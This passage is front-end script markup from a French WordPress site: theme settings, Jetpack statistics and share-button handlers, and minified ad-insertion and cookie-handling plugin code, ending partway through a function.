class=\"tipi-i-chevron-down\"><\/i>","iplComs":false,"heroFade":0.075,"iplMob":true,"infUrlChange":true,"fbComs":false,"lightbox":true,"lightboxChoice":2,"archiveUrlChange":true,"stickyHeaderCustomize":false,"toolTipFont":2,"wooAjaxSinglebutton":0,"cookieDuration":90,"slidingBoxStartPoint":0,"browserMode":false,"searchPpp":3,"polyfill":"https:\/\/releases.fr\/wp-content\/themes\/zeen\/assets\/js\/polyfill.min.js","iplCached":true,"path":"\/","disqus":false,"subCookie":true,"pluginsUrl":"https:\/\/releases.fr\/wp-content\/plugins","frontpage":false,"ipl":["lets-review\/assets\/js\/functions.min.js"]},"i18n":{"embedError":"There was a problem with your embed code. Please refer to the documentation for help.","loadMore":"En voir plus","outOfStock":"Out Of Stock","noMore":"No More Content","share":"Partager","pin":"Pin","tweet":"Tweet"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://releases.fr/wp-content/themes/zeen/assets/js/functions.min.js?ver=1704589932" id="zeen-functions-js" data-rocket-defer defer></script>
<script type="text/javascript" id="zeen-functions-js-after">
/* <![CDATA[ */
	var zeen_53014 = {
		id: 53014,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		preview: 61,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "on",
		excerpt_off: 1,
		excerpt_length: 12,
		excerpt_full: 0,
		img_shape: 1,
		byline_off: 1,
		fi_off: 0,
		ppp: 3,
		args: {"cat":"2114","post_type":{"post":"post"},"posts_per_page":"3","ignore_sticky_posts":1}	};
	
	var zeen_20259 = {
		id: 20259,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		preview: 61,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "on",
		excerpt_off: 1,
		excerpt_length: 12,
		excerpt_full: 0,
		img_shape: 1,
		byline_off: 1,
		fi_off: 0,
		ppp: 3,
		args: {"cat":"31","post_type":{"post":"post"},"posts_per_page":"3","ignore_sticky_posts":1}	};
	
	var zeen_20260 = {
		id: 20260,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		preview: 61,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "on",
		excerpt_off: 1,
		excerpt_length: 12,
		excerpt_full: 0,
		img_shape: 1,
		byline_off: 1,
		fi_off: 0,
		ppp: 3,
		args: {"cat":"32","post_type":{"post":"post"},"posts_per_page":"3","ignore_sticky_posts":1}	};
	
	var zeen_20262 = {
		id: 20262,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		preview: 61,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "on",
		excerpt_off: 1,
		excerpt_length: 12,
		excerpt_full: 0,
		img_shape: 1,
		byline_off: 1,
		fi_off: 0,
		ppp: 3,
		args: {"cat":"28","post_type":{"post":"post"},"posts_per_page":"3","ignore_sticky_posts":1}	};
	
	var zeen_20267 = {
		id: 20267,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		preview: 61,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "on",
		excerpt_off: 1,
		excerpt_length: 12,
		excerpt_full: 0,
		img_shape: 1,
		byline_off: 1,
		fi_off: 0,
		ppp: 3,
		args: {"cat":"27","post_type":{"post":"post"},"posts_per_page":"3","ignore_sticky_posts":1}	};
	
	var zeen_74587 = {
		id: 74587,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		preview: 61,
		is110: 0,
		counter: 1,
		counter_class: "border",
		post_subtitle: "",
		excerpt_off: 1,
		excerpt_length: 12,
		excerpt_full: 0,
		img_shape: 0,
		byline_off: 1,
		fi_off: 0,
		ppp: 3,
		args: {"posts_per_page":3,"trending":{"name":"zeen-trending-now","num":2},"post_type":{"post":"post"}}	};
	
	var zeen_44958 = {
		id: 44958,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		preview: 23,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "",
		excerpt_off: 1,
		excerpt_length: 12,
		excerpt_full: 0,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"2124,","post__not_in":[2333],"posts_per_page":1,"orderby":"rand","date_query":[{"inclusive":true,"column":"post_modified","after":"7 days ago"}]}	};
	
	var zeen_11772 = {
		id: 11772,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		preview: 2,
		is110: 0,
		counter: 1,
		counter_class: "",
		post_subtitle: "",
		excerpt_off: 1,
		excerpt_length: 12,
		excerpt_full: 0,
		img_shape: 0,
		byline_off: 1,
		fi_off: 0,
		ppp: 4,
		args: {"posts_per_page":4,"tag__in":[],"cat":"","orderby":"trending","trending":{"name":"styling-posts-week411772","max":4,"num":7}}	};
	
	var zeen_11772 = {
		id: 11772,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		preview: 23,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "",
		excerpt_off: 1,
		excerpt_length: 12,
		excerpt_full: 0,
		img_shape: 0,
		byline_off: 1,
		fi_off: 0,
		ppp: 3,
		args: {"posts_per_page":3,"tag__in":[],"cat":"","orderby":"date","post__not_in":[2333]}	};
	
/* ]]> */
</script>
<script type="text/javascript" src="https://releases.fr/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"213240912\",\"post\":\"2333\",\"tz\":\"1\",\"srv\":\"releases.fr\",\"j\":\"1:14.5\"}") ]);
_stq.push([ "clickTrackerInit", "213240912", "2333" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://releases.fr/wp-content/plugins/jetpack/_inc/build/sharedaddy/sharing.min.js?ver=14.5" id="sharing-js-js" data-rocket-defer defer></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-x' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-x' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomx', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
/* ]]> */
</script>
<script>
function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};
b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};
/* <![CDATA[ */
ai_front = {"insertion_before":"Avant","insertion_after":"Apr\u00e8s","insertion_prepend":"Mettre le contenu avant","insertion_append":"Ajouter le contenu","insertion_replace_content":"Remplacer le contenu","insertion_replace_element":"Remplacer l\u02bc\u00e9l\u00e9ment","visible":"Visible","hidden":"Masqu\u00e9","fallback":"Alternative","automatically_placed":"Plac\u00e9 automatiquement par le code d\u02bcannonces automatiques AdSense","cancel":"Annuler","use":"Utilisation","add":"Ajouter","parent":"Parent","cancel_element_selection":"Annuler la s\u00e9lection d\u02bc\u00e9l\u00e9ments","select_parent_element":"S\u00e9lectionnez l\u02bc\u00e9l\u00e9ment parent","css_selector":"S\u00e9lecteur CSS","use_current_selector":"Utiliser le s\u00e9lecteur de courant","element":"\u00c9l\u00e9ment","path":"Chemin","selector":"S\u00e9lecteur"};
/* ]]> */
var ai_cookie_js=!0,ai_block_class_def="code-block";
/*
 js-cookie v3.0.5 | MIT  JavaScript Cookie v2.2.0
 https://github.com/js-cookie/js-cookie

 Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 Released under the MIT license
*/
if("undefined"!==typeof ai_cookie_js){(function(a,f){"object"===typeof exports&&"undefined"!==typeof module?module.exports=f():"function"===typeof define&&define.amd?define(f):(a="undefined"!==typeof globalThis?globalThis:a||self,function(){var b=a.Cookies,c=a.Cookies=f();c.noConflict=function(){a.Cookies=b;return c}}())})(this,function(){function a(b){for(var c=1;c<arguments.length;c++){var g=arguments[c],e;for(e in g)b[e]=g[e]}return b}function f(b,c){function g(e,d,h){if("undefined"!==typeof document){h=
a({},c,h);"number"===typeof h.expires&&(h.expires=new Date(Date.now()+864E5*h.expires));h.expires&&(h.expires=h.expires.toUTCString());e=encodeURIComponent(e).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var l="",k;for(k in h)h[k]&&(l+="; "+k,!0!==h[k]&&(l+="="+h[k].split(";")[0]));return document.cookie=e+"="+b.write(d,e)+l}}return Object.create({set:g,get:function(e){if("undefined"!==typeof document&&(!arguments.length||e)){for(var d=document.cookie?document.cookie.split("; "):
[],h={},l=0;l<d.length;l++){var k=d[l].split("="),p=k.slice(1).join("=");try{var n=decodeURIComponent(k[0]);h[n]=b.read(p,n);if(e===n)break}catch(q){}}return e?h[e]:h}},remove:function(e,d){g(e,"",a({},d,{expires:-1}))},withAttributes:function(e){return f(this.converter,a({},this.attributes,e))},withConverter:function(e){return f(a({},this.converter,e),this.attributes)}},{attributes:{value:Object.freeze(c)},converter:{value:Object.freeze(b)}})}return f({read:function(b){'"'===b[0]&&(b=b.slice(1,-1));
return b.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(b){return encodeURIComponent(b).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})});AiCookies=Cookies.noConflict();function m(a){if(null==a)return a;'"'===a.charAt(0)&&(a=a.slice(1,-1));try{a=JSON.parse(a)}catch(f){}return a}ai_check_block=function(a){var f="undefined"!==typeof ai_debugging;if(null==a)return!0;var b=m(AiCookies.get("aiBLOCKS"));ai_debug_cookie_status="";null==b&&(b={});"undefined"!==
typeof ai_delay_showing_pageviews&&(b.hasOwnProperty(a)||(b[a]={}),b[a].hasOwnProperty("d")||(b[a].d=ai_delay_showing_pageviews,f&&console.log("AI CHECK block",a,"NO COOKIE DATA d, delayed for",ai_delay_showing_pageviews,"pageviews")));if(b.hasOwnProperty(a)){for(var c in b[a]){if("x"==c){var g="",e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"x cookie hash",e,"code hash",
g);var d=new Date;d=b[a][c]-Math.round(d.getTime()/1E3);if(0<d&&e==g)return ai_debug_cookie_status=b="closed for "+d+" s = "+Math.round(1E4*d/3600/24)/1E4+" days",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing x");ai_set_cookie(a,"x","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==c){if(0!=b[a][c])return ai_debug_cookie_status=b="delayed for "+b[a][c]+" pageviews",f&&console.log("AI CHECK block",a,
b),f&&console.log(""),!1}else if("i"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"i cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max impressions reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/1E3);if(0<d)return ai_debug_cookie_status=
b="max imp. reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing i");ai_set_cookie(a,"i","");b[a].hasOwnProperty("c")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("ipt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].it-g,0<d))return ai_debug_cookie_status=b="max imp. per time reached ("+Math.round(1E4*d/24/
3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if("c"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"c cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max clicks reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/
1E3);if(0<d)return ai_debug_cookie_status=b="max clicks reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing c");ai_set_cookie(a,"c","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("cpt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].ct-g,0<d))return ai_debug_cookie_status=b="max clicks per time reached ("+
Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1}if(b.hasOwnProperty("G")&&b.G.hasOwnProperty("cpt")&&0==b.G.cpt&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b.G.ct-g,0<d))return ai_debug_cookie_status=b="max global clicks per time reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK GLOBAL",b),f&&console.log(""),!1}ai_debug_cookie_status="OK";f&&console.log("AI CHECK block",a,"OK");f&&console.log("");return!0};
ai_check_and_insert_block=function(a,f){var b="undefined"!==typeof ai_debugging;if(null==a)return!0;var c=document.getElementsByClassName(f);if(c.length){c=c[0];var g=c.closest("."+ai_block_class_def),e=ai_check_block(a);!e&&0!=parseInt(c.getAttribute("limits-fallback"))&&c.hasAttribute("data-fallback-code")&&(b&&console.log("AI CHECK FAILED, INSERTING FALLBACK BLOCK",c.getAttribute("limits-fallback")),c.setAttribute("data-code",c.getAttribute("data-fallback-code")),null!=g&&g.hasAttribute("data-ai")&&
c.hasAttribute("fallback-tracking")&&c.hasAttribute("fallback_level")&&g.setAttribute("data-ai-"+c.getAttribute("fallback_level"),c.getAttribute("fallback-tracking")),e=!0);c.removeAttribute("data-selector");e?(ai_insert_code(c),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position="")))):(b=c.closest("div[data-ai]"),
null!=b&&"undefined"!=typeof b.getAttribute("data-ai")&&(e=JSON.parse(b64d(b.getAttribute("data-ai"))),"undefined"!==typeof e&&e.constructor===Array&&(e[1]="",b.setAttribute("data-ai",b64e(JSON.stringify(e))))),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position=""))));c.classList.remove(f)}c=document.querySelectorAll("."+
f+"-dbg");g=0;for(b=c.length;g<b;g++)e=c[g],e.querySelector(".ai-status").textContent=ai_debug_cookie_status,e.querySelector(".ai-cookie-data").textContent=ai_get_cookie_text(a),e.classList.remove(f+"-dbg")};ai_load_cookie=function(){var a="undefined"!==typeof ai_debugging,f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={},a&&console.log("AI COOKIE NOT PRESENT"));a&&console.log("AI COOKIE LOAD",f);return f};ai_set_cookie=function(a,f,b){var c="undefined"!==typeof ai_debugging;c&&console.log("AI COOKIE SET block:",
a,"property:",f,"value:",b);var g=ai_load_cookie();if(""===b){if(g.hasOwnProperty(a)){delete g[a][f];a:{f=g[a];for(e in f)if(f.hasOwnProperty(e)){var e=!1;break a}e=!0}e&&delete g[a]}}else g.hasOwnProperty(a)||(g[a]={}),g[a][f]=b;0===Object.keys(g).length&&g.constructor===Object?(AiCookies.remove("aiBLOCKS"),c&&console.log("AI COOKIE REMOVED")):AiCookies.set("aiBLOCKS",JSON.stringify(g),{expires:365,path:"/"});if(c)if(a=m(AiCookies.get("aiBLOCKS")),"undefined"!=typeof a){console.log("AI COOKIE NEW",
a);console.log("AI COOKIE DATA:");for(var d in a){for(var h in a[d])"x"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"closed for",c,"s = ",Math.round(1E4*c/3600/24)/1E4,"days")):"d"==h?console.log("  BLOCK",d,"delayed for",a[d][h],"pageviews"):"e"==h?console.log("  BLOCK",d,"show every",a[d][h],"pageviews"):"i"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,a[d][h],"impressions until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max impressions, closed for",
c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):"ipt"==h?console.log("  BLOCK",d,a[d][h],"impressions until limit per time period"):"it"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"impressions limit expiration in",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"c"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,e,"clicks until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max clicks, closed for",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):
"cpt"==h?console.log("  BLOCK",d,a[d][h],"clicks until limit per time period"):"ct"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"clicks limit expiration in ",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"h"==h?console.log("  BLOCK",d,"hash",a[d][h]):console.log("      ?:",d,":",h,a[d][h]);console.log("")}}else console.log("AI COOKIE NOT PRESENT");return g};ai_get_cookie_text=function(a){var f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={});var b="";f.hasOwnProperty("G")&&
(b="G["+JSON.stringify(f.G).replace(/"/g,"").replace("{","").replace("}","")+"] ");var c="";f.hasOwnProperty(a)&&(c=JSON.stringify(f[a]).replace(/"/g,"").replace("{","").replace("}",""));return b+c}};
var ai_insertion_js=!0,ai_block_class_def="code-block";
if("undefined"!=typeof ai_insertion_js){ai_insert=function(a,h,l){if(-1!=h.indexOf(":eq("))if(window.jQuery&&window.jQuery.fn)var n=jQuery(h);else{console.error("AI INSERT USING jQuery QUERIES:",h,"- jQuery not found");return}else n=document.querySelectorAll(h);for(var u=0,y=n.length;u<y;u++){var d=n[u];selector_string=d.hasAttribute("id")?"#"+d.getAttribute("id"):d.hasAttribute("class")?"."+d.getAttribute("class").replace(RegExp(" ","g"),"."):"";var w=document.createElement("div");w.innerHTML=l;
var m=w.getElementsByClassName("ai-selector-counter")[0];null!=m&&(m.innerText=u+1);m=w.getElementsByClassName("ai-debug-name ai-main")[0];if(null!=m){var r=a.toUpperCase();"undefined"!=typeof ai_front&&("before"==a?r=ai_front.insertion_before:"after"==a?r=ai_front.insertion_after:"prepend"==a?r=ai_front.insertion_prepend:"append"==a?r=ai_front.insertion_append:"replace-content"==a?r=ai_front.insertion_replace_content:"replace-element"==a&&(r=ai_front.insertion_replace_element));-1==selector_string.indexOf(".ai-viewports")&&
(m.innerText=r+" "+h+" ("+d.tagName.toLowerCase()+selector_string+")")}m=document.createRange();try{var v=m.createContextualFragment(w.innerHTML)}catch(t){}"before"==a?d.parentNode.insertBefore(v,d):"after"==a?d.parentNode.insertBefore(v,d.nextSibling):"prepend"==a?d.insertBefore(v,d.firstChild):"append"==a?d.insertBefore(v,null):"replace-content"==a?(d.innerHTML="",d.insertBefore(v,null)):"replace-element"==a&&(d.parentNode.insertBefore(v,d),d.parentNode.removeChild(d));z()}};ai_insert_code=function(a){function h(m,
r){return null==m?!1:m.classList?m.classList.contains(r):-1<(" "+m.className+" ").indexOf(" "+r+" ")}function l(m,r){null!=m&&(m.classList?m.classList.add(r):m.className+=" "+r)}function n(m,r){null!=m&&(m.classList?m.classList.remove(r):m.className=m.className.replace(new RegExp("(^|\\b)"+r.split(" ").join("|")+"(\\b|$)","gi")," "))}if("undefined"!=typeof a){var u=!1;if(h(a,"no-visibility-check")||a.offsetWidth||a.offsetHeight||a.getClientRects().length){u=a.getAttribute("data-code");var y=a.getAttribute("data-insertion-position"),
d=a.getAttribute("data-selector");if(null!=u)if(null!=y&&null!=d){if(-1!=d.indexOf(":eq(")?window.jQuery&&window.jQuery.fn&&jQuery(d).length:document.querySelectorAll(d).length)ai_insert(y,d,b64d(u)),n(a,"ai-viewports")}else{y=document.createRange();try{var w=y.createContextualFragment(b64d(u))}catch(m){}a.parentNode.insertBefore(w,a.nextSibling);n(a,"ai-viewports")}u=!0}else w=a.previousElementSibling,h(w,"ai-debug-bar")&&h(w,"ai-debug-script")&&(n(w,"ai-debug-script"),l(w,"ai-debug-viewport-invisible")),
n(a,"ai-viewports");return u}};ai_insert_list_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h),n=h.closest("div."+ai_block_class_def);if(n){l||n.removeAttribute("data-ai");var u=n.querySelectorAll(".ai-debug-block");n&&u.length&&(n.classList.remove("ai-list-block"),n.classList.remove("ai-list-block-ip"),n.classList.remove("ai-list-block-filter"),n.style.visibility="",n.classList.contains("ai-remove-position")&&(n.style.position=""))}h.classList.remove(a);
l&&z()}};ai_insert_viewport_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h);h.classList.remove(a);l&&(a=h.closest("div."+ai_block_class_def),null!=a&&(l=h.getAttribute("style"),null!=l&&a.setAttribute("style",a.getAttribute("style")+" "+l)));setTimeout(function(){h.removeAttribute("style")},2);z()}};ai_insert_adsense_fallback_codes=function(a){a.style.display="none";var h=a.closest(".ai-fallback-adsense"),l=h.nextElementSibling;l.getAttribute("data-code")?
ai_insert_code(l)&&z():l.style.display="block";h.classList.contains("ai-empty-code")&&null!=a.closest("."+ai_block_class_def)&&(a=a.closest("."+ai_block_class_def).getElementsByClassName("code-block-label"),0!=a.length&&(a[0].style.display="none"))};ai_insert_code_by_class=function(a){var h=document.getElementsByClassName(a)[0];"undefined"!=typeof h&&(ai_insert_code(h),h.classList.remove(a))};ai_insert_client_code=function(a,h){var l=document.getElementsByClassName(a)[0];if("undefined"!=typeof l){var n=
l.getAttribute("data-code");null!=n&&ai_check_block()&&(l.setAttribute("data-code",n.substring(Math.floor(h/19))),ai_insert_code_by_class(a),l.remove())}};ai_process_elements_active=!1;function z(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&
ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document);"function"==typeof ai_process_wait_for_interaction&&ai_process_wait_for_interaction();"function"==typeof ai_process_delayed_blocks&&ai_process_delayed_blocks()},
5);ai_process_elements_active=!0}const B=document.querySelector("body");(new MutationObserver(function(a,h){for(const l of a)"attributes"===l.type&&"data-ad-status"==l.attributeName&&"unfilled"==l.target.dataset.adStatus&&l.target.closest(".ai-fallback-adsense")&&ai_insert_adsense_fallback_codes(l.target)})).observe(B,{attributes:!0,childList:!1,subtree:!0});var Arrive=function(a,h,l){function n(t,c,e){d.addMethod(c,e,t.unbindEvent);d.addMethod(c,e,t.unbindEventWithSelectorOrCallback);d.addMethod(c,
e,t.unbindEventWithSelectorAndCallback)}function u(t){t.arrive=r.bindEvent;n(r,t,"unbindArrive");t.leave=v.bindEvent;n(v,t,"unbindLeave")}if(a.MutationObserver&&"undefined"!==typeof HTMLElement){var y=0,d=function(){var t=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector;return{matchesSelector:function(c,e){return c instanceof HTMLElement&&t.call(c,e)},addMethod:function(c,e,f){var b=c[e];c[e]=
function(){if(f.length==arguments.length)return f.apply(this,arguments);if("function"==typeof b)return b.apply(this,arguments)}},callCallbacks:function(c,e){e&&e.options.onceOnly&&1==e.firedElems.length&&(c=[c[0]]);for(var f=0,b;b=c[f];f++)b&&b.callback&&b.callback.call(b.elem,b.elem);e&&e.options.onceOnly&&1==e.firedElems.length&&e.me.unbindEventWithSelectorAndCallback.call(e.target,e.selector,e.callback)},checkChildNodesRecursively:function(c,e,f,b){for(var g=0,k;k=c[g];g++)f(k,e,b)&&b.push({callback:e.callback,
elem:k}),0<k.childNodes.length&&d.checkChildNodesRecursively(k.childNodes,e,f,b)},mergeArrays:function(c,e){var f={},b;for(b in c)c.hasOwnProperty(b)&&(f[b]=c[b]);for(b in e)e.hasOwnProperty(b)&&(f[b]=e[b]);return f},toElementsArray:function(c){"undefined"===typeof c||"number"===typeof c.length&&c!==a||(c=[c]);return c}}}(),w=function(){var t=function(){this._eventsBucket=[];this._beforeRemoving=this._beforeAdding=null};t.prototype.addEvent=function(c,e,f,b){c={target:c,selector:e,options:f,callback:b,
firedElems:[]};this._beforeAdding&&this._beforeAdding(c);this._eventsBucket.push(c);return c};t.prototype.removeEvent=function(c){for(var e=this._eventsBucket.length-1,f;f=this._eventsBucket[e];e--)c(f)&&(this._beforeRemoving&&this._beforeRemoving(f),(f=this._eventsBucket.splice(e,1))&&f.length&&(f[0].callback=null))};t.prototype.beforeAdding=function(c){this._beforeAdding=c};t.prototype.beforeRemoving=function(c){this._beforeRemoving=c};return t}(),m=function(t,c){var e=new w,f=this,b={fireOnAttributesModification:!1};
e.beforeAdding(function(g){var k=g.target;if(k===a.document||k===a)k=document.getElementsByTagName("html")[0];var p=new MutationObserver(function(x){c.call(this,x,g)});var q=t(g.options);p.observe(k,q);g.observer=p;g.me=f});e.beforeRemoving(function(g){g.observer.disconnect()});this.bindEvent=function(g,k,p){k=d.mergeArrays(b,k);for(var q=d.toElementsArray(this),x=0;x<q.length;x++)e.addEvent(q[x],g,k,p)};this.unbindEvent=function(){var g=d.toElementsArray(this);e.removeEvent(function(k){for(var p=
